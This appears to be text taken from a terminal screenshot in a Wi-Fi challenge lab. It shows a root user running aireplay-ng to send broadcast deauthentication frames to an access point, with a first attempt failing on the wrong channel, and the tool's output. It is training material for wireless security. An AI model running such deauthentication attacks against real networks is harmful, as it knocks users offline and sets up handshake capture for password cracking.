 Activities Terminal Oct 4 02:04
root@WiFiChallengeLab: /home/user
root@WiFiChallengeLab: /home/user root@WiFiChallengeLab: /home/user
root@WiFiChallengeLab:/home/user# aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0mon
02:02:20  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 36
02:02:20  wlan0mon is on channel 36, but the AP uses channel 6
root@WiFiChallengeLab:/home/user# aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0mon
02:02:46  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:02:46  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:47  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:47  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:48  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:48  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:49  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:50  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:50  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:51  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:02:51  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
root@WiFiChallengeLab:/home/user#